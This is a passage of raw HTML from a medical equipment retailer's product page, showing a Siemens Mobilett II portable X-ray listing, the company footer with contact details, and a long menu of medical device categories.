<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-23-430x430.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-23-430x430.png.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-23-300x300.png.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-23-800x800.png.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-23-150x150.png.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-23-768x768.png.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-23-860x860.png.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-23-700x700.png.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-23.png.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" />		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://zurichcorp.com/compare/?product_id=16417" data-id="16417" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://zurichcorp.com/products/imaging-systems/portable-x-ray/siemens-mobilett-ii-high-performance-x-ray-system/">Siemens Mobilett II: Advanced Portable X-ray System for Superior Diagnostic Imaging</a></h3><div class="wd-product-cats">
<a href="https://zurichcorp.com/product-category/imaging-systems/" rel="tag">Imaging Systems</a>, <a href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/" rel="tag">Portable X-Ray</a></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
The Siemens Mobilett II is a portable X-ray system offering high-performance imaging, compact design, and precision control. Enhance diagnostic capabilities with this advanced equipment from Zurich Corp.</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://zurichcorp.com/wishlist/" data-key="4204d677fe" data-product-id="16417" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-add-btn-replace">
<span id="woocommerce_loop_add_to_cart_link_describedby_16417" class="screen-reader-text">
</span><style>.single_add_to_cart_button:hover{
                background: #004aad !important; color: #ffffff !important;
                }</style></div><div class="wrap-quickview-button"></div></div></div></div></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content">
All product and company names are trademarks of their respective holders. Use of them does not imply any affiliation or endorsement or sponsorship by them.</div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="1033" class="elementor elementor-1033" data-elementor-post-type="cms_block"><section class="elementor-section elementor-top-section elementor-element elementor-element-e2963dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2963dc" data-element_type="section"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ffc0df8" data-id="ffc0df8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e8a0a7e elementor-widget elementor-widget-wd_image_or_svg" data-id="e8a0a7e" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<a  href="#" aria-label="Image link">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="250" height="65" data-src="https://zurichcorp.com/wp-content/uploads/2021/09/Logo-Zurich-blanco-e1694426693655.png" class="attachment-full size-full" alt="" decoding="async" />							</a></div></div></div><div class="elementor-element elementor-element-4733a4a elementor-widget elementor-widget-wd_text_block" data-id="4733a4a" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left"><p>High Quality Medical Equipment</p></div></div></div><div class="elementor-element elementor-element-f08658b elementor-widget elementor-widget-wd_list" data-id="f08658b" data-element_type="widget" data-widget_type="wd_list.default"><div class="elementor-widget-container"><ul class="wd-list color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-left"><li class="elementor-repeater-item-80be36b">
<span class="wd-icon"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://zurichcorp.com/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" loading="lazy" width="14" height="14"></span>
<span class="wd-list-content list-content">
7032 NW 50 ST Miami, FL 33166					</span></li><li class="elementor-repeater-item-c383cf6">
<span class="wd-icon"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://zurichcorp.com/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" loading="lazy" width="14" height="14"></span>
<span class="wd-list-content list-content">
+1 561 577 7111
</span>
<a  href="tel:++15615777111%20" class="wd-fill" aria-label="List item link"></a></li><li class="elementor-repeater-item-dbecf44">
<span class="wd-icon"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://zurichcorp.com/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" loading="lazy" width="14" height="14"></span>
<span class="wd-list-content list-content">
+1 305 418 8892
</span>
<a  href="tel:+13054188892" class="wd-fill" aria-label="List item link"></a></li><li class="elementor-repeater-item-31370e6">
<span class="wd-icon"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://zurichcorp.com/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" loading="lazy" width="14" height="14"></span>
<span class="wd-list-content list-content">
+1 561 577 4888
</span>
<a  href="tel:++15615774888" class="wd-fill" aria-label="List item link"></a></li><li class="elementor-repeater-item-a511145">
<span class="wd-icon"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://zurichcorp.com/wp-content/uploads/2021/09/wd-envelope-light.svg" title="wd-envelope-light" loading="lazy" width="14" height="14"></span>
<span class="wd-list-content list-content">
zurichcorp@aol.com					</span>
<a  href="mailto:zurichcorp@aol.com" class="wd-fill" aria-label="List item link"></a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7da2660" data-id="7da2660" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73d4d08 elementor-widget elementor-widget-heading" data-id="73d4d08" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Useful Links</h2></div></div><div class="elementor-element elementor-element-915a830 elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="915a830" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade"><ul id="menu-1-915a830" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15582"><a href="https://zurichcorp.com/" class="elementor-item">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15538"><a href="https://zurichcorp.com/about-us/" class="elementor-item">About us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15530"><a href="https://zurichcorp.com/all-products/" class="elementor-item">Products</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15755"><a href="https://zurichcorp.com/all-products/" class="elementor-sub-item">All Products</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16129"><a href="https://zurichcorp.com/product-category/services-test-equipment-for-calibration/" class="elementor-sub-item">Precision Calibration Services</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15531"><a href="https://zurichcorp.com/blog/" class="elementor-item">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542"><a href="https://zurichcorp.com/contact-us/" class="elementor-item">Contact us</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-915a830" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15582"><a href="https://zurichcorp.com/" class="elementor-item" tabindex="-1">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15538"><a href="https://zurichcorp.com/about-us/" class="elementor-item" tabindex="-1">About us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15530"><a href="https://zurichcorp.com/all-products/" class="elementor-item" tabindex="-1">Products</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15755"><a href="https://zurichcorp.com/all-products/" class="elementor-sub-item" tabindex="-1">All Products</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16129"><a href="https://zurichcorp.com/product-category/services-test-equipment-for-calibration/" class="elementor-sub-item" tabindex="-1">Precision Calibration Services</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15531"><a href="https://zurichcorp.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542"><a href="https://zurichcorp.com/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-685166d" data-id="685166d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f0d2ffd elementor-widget elementor-widget-heading" data-id="f0d2ffd" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">LEGAL</h2></div></div><div class="elementor-element elementor-element-918d5c1 elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="918d5c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade"><ul id="menu-1-918d5c1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-16263"><a rel="privacy-policy" href="https://zurichcorp.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16264"><a href="https://zurichcorp.com/legal-notice/" class="elementor-item">Legal Notice</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16265"><a href="https://zurichcorp.com/opt-out-preferences/" class="elementor-item">Opt-out preferences</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-918d5c1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-16263"><a rel="privacy-policy" href="https://zurichcorp.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16264"><a href="https://zurichcorp.com/legal-notice/" class="elementor-item" tabindex="-1">Legal Notice</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16265"><a href="https://zurichcorp.com/opt-out-preferences/" class="elementor-item" tabindex="-1">Opt-out preferences</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7122f43" data-id="7122f43" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-611e9c0 elementor-widget elementor-widget-heading" data-id="611e9c0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">SOCIAL MEDIA</h2></div></div><div class="elementor-element elementor-element-c42f3a2 elementor-widget elementor-widget-wd_social_buttons" data-id="c42f3a2" data-element_type="widget" data-widget_type="wd_social_buttons.default"><div class="elementor-widget-container"><div
class=" wd-social-icons wd-style-simple wd-size-default social-follow wd-shape-circle color-scheme-dark text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/zurichcorporation/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/zurichcorp.oceanmedicalus" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/@zurichcorporation" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/26489479/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></section></div></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
<strong>Zurich Corporation</strong><i class="fa fa-copyright"></i> 2023</div><div class="wd-col-end reset-last-child">
Design with &#10084; by <a href="https://becominds.com" target="_blank">Becominds</a> – Powered by <a href="https://nimmus.net" target="_blank">Nimmus</a></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://zurichcorp.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15517 item-level-0 menu-item-has-block" ><a href="https://zurichcorp.com/product-category/critical-care/" class="woodmart-nav-link"><span class="nav-link-text">Critical Care</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15648 item-level-1" ><a href="https://zurichcorp.com/product-category/critical-care/agent-monitors/" class="woodmart-nav-link">Agent Monitors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15649 item-level-1" ><a href="https://zurichcorp.com/product-category/critical-care/feeding-pumps/" class="woodmart-nav-link">Feeding Pumps</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15716 item-level-1" ><a href="https://zurichcorp.com/product-category/critical-care/stress-test-systems/" class="woodmart-nav-link">Stress Test Systems</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15717 item-level-1" ><a href="https://zurichcorp.com/product-category/critical-care/stretchers/" class="woodmart-nav-link">Stretchers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15718 item-level-1" ><a href="https://zurichcorp.com/product-category/critical-care/telemetry-systems/" class="woodmart-nav-link">Telemetry Systems</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15719 item-level-1" ><a href="https://zurichcorp.com/product-category/critical-care/tourniquets/" class="woodmart-nav-link">Tourniquets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15769 item-level-1" ><a href="https://zurichcorp.com/product-category/critical-care/ultrasonic-cleaners/" class="woodmart-nav-link">Ultrasonic Cleaners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15721 item-level-1" ><a href="https://zurichcorp.com/product-category/critical-care/ventilators/" class="woodmart-nav-link">Ventilators</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15722 item-level-1" ><a href="https://zurichcorp.com/product-category/critical-care/warmers/" class="woodmart-nav-link">Warmers</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15761 item-level-0" ><a href="https://zurichcorp.com/product-category/disposable/" class="woodmart-nav-link"><span class="nav-link-text">Disposable</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15770 item-level-1" ><a href="https://zurichcorp.com/product-category/disposable/hemostatics-gauzes/" class="woodmart-nav-link">Hemostatics Gauzes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15766 item-level-1" ><a href="https://zurichcorp.com/product-category/disposable/rapid-test/" class="woodmart-nav-link">Rapid Test</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15696 item-level-0" ><a href="https://zurichcorp.com/product-category/healthcare-furniture/" class="woodmart-nav-link"><span class="nav-link-text">Healthcare Furniture</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-15637 item-level-0" ><a href="https://zurichcorp.com/product-category/imaging-systems/" class="woodmart-nav-link"><span class="nav-link-text">Imaging Systems</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15650 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/c-arms/" class="woodmart-nav-link">C-Arms</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15651 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/cardiac-equipment/" class="woodmart-nav-link">Cardiac Equipment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15767 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/cath-lab/" class="woodmart-nav-link">Cath Lab</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15652 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/fetal-monitors/" class="woodmart-nav-link">Fetal Monitors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15653 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/fiberscopes/" class="woodmart-nav-link">Fiberscopes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15654 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/imaging-tables/" class="woodmart-nav-link">Imaging Tables</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15764 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/mri/" class="woodmart-nav-link">MRI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15710 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/non-invasive-blood-pressure-monitors/" class="woodmart-nav-link">Non-Invasive Blood Pressure Monitors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-15711 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/" class="woodmart-nav-link">Portable X-Ray</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15712 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/printers/" class="woodmart-nav-link">Printers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15762 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/slice-ct-scanners/" class="woodmart-nav-link">Slice CT Scanners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15713 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/ultrasounds/" class="woodmart-nav-link">Ultrasounds</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15714 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/video-cameras/" class="woodmart-nav-link">Video Cameras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15715 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/video-endoscopy-processors/" class="woodmart-nav-link">Video Endoscopy Processors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15765 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/x-ray/" class="woodmart-nav-link">X-Ray</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-839 item-level-0" ><a href="https://zurichcorp.com/product-category/infant/" class="woodmart-nav-link"><span class="nav-link-text">Infant</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15723 item-level-1" ><a href="https://zurichcorp.com/product-category/infant/incubators/" class="woodmart-nav-link">Incubators</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15724 item-level-1" ><a href="https://zurichcorp.com/product-category/infant/infant-warmers/" class="woodmart-nav-link">Infant Warmers</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8380 item-level-0 menu-item-has-block" ><a href="https://zurichcorp.com/product-category/medical-surgical/" class="woodmart-nav-link"><span class="nav-link-text">Medical Surgical</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-product_cat-parent menu-item-15655 item-level-1" ><a href="https://zurichcorp.com/product-category/imaging-systems/" class="woodmart-nav-link">Imaging Systems</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15656 item-level-1" ><a href="https://zurichcorp.com/product-category/critical-care/aed/" class="woodmart-nav-link">AED</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15657 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/agent-monitors-medical-surgical/" class="woodmart-nav-link">Agent Monitors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15658 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/anesthesia-machines/" class="woodmart-nav-link">Anesthesia Machines</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15659 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/anesthesia-vaporizers/" class="woodmart-nav-link">Anesthesia Vaporizers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15662 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/autoclaves-sterilizers-washers-desinfectors/" class="woodmart-nav-link">Autoclaves &#8211; Sterilizers &#8211; Washers &#8211; Desinfectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15664 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/beds-medsug-beds/" class="woodmart-nav-link">Beds &#8211; Medsug Beds</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15665 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/bladder-scanners/" class="woodmart-nav-link">Bladder Scanners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15666 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/blanket-warmers/" class="woodmart-nav-link">Blanket Warmers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15667 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/capture-devices/" class="woodmart-nav-link">Capture Devices</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15668 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/co2-monitors/" class="woodmart-nav-link">CO2 Monitors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15669 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/coagulation-analyzers/" class="woodmart-nav-link">Coagulation Analyzers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15671 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/colposcopes/" class="woodmart-nav-link">Colposcopes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15672 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/defibrillators/" class="woodmart-nav-link">Defibrillators</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15674 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/ecg-and-multiparameter-monitors/" class="woodmart-nav-link">ECG and Multiparameter Monitors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15675 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/eeg/" class="woodmart-nav-link">EEG</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15676 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/ekg-machines/" class="woodmart-nav-link">EKG Machines</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15677 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/electrosurgical-units/" class="woodmart-nav-link">Electrosurgical Units</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15678 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/endoscopy-and-visualization-towers/" class="woodmart-nav-link">Endoscopy and Visualization Towers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15679 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/flexible-cytoscopes/" class="woodmart-nav-link">Flexible Cytoscopes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15680 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/fluid-warmers/" class="woodmart-nav-link">Fluid Warmers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15682 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/heart-lung-machines/" class="woodmart-nav-link">Heart Lung Machines</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15683 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/heater-cooler-systems/" class="woodmart-nav-link">Heater &amp; Cooler Systems</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15684 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/harmonic-scalpels/" class="woodmart-nav-link">Harmonic Scalpels</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15685 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/hyper-hypothermia-system/" class="woodmart-nav-link">Hyper &amp; Hypothermia System</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15686 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/infusion-pumps/" class="woodmart-nav-link">Infusion Pumps</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15687 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/injectors/" class="woodmart-nav-link">Injectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15688 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/insufflators/" class="woodmart-nav-link">Insufflators</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15689 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/intra-aortic-balloon-pumps/" class="woodmart-nav-link">Intra-Aortic Balloon Pumps</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15690 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/ligh-sources/" class="woodmart-nav-link">Ligh Sources</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15693 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/mini-c-arms/" class="woodmart-nav-link">Mini C-Arms</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15694 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/neurosurgery/" class="woodmart-nav-link">Neurosurgery</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15695 item-level-1" ><a 